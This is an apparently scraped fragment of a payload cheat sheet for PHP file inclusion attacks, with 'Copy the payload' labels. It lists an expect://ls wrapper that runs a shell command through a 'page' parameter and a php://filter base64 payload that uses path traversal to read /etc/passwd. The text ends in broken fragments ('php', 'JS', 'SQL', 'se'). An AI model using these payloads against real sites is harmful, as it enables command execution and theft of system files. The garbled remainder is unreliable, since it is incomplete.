 PHP Wrapper php://file
/example1.php?page=expect://ls
Copy the payload
URL encoded
PHP Wrapper php://filter
/example1.php?page=php://filter/convert.base64-encode/
resource=../../../../../etc/passwd
Copy the payload
URL encoded
PHP Wrapper php://filter
php
JS
SQL
#
se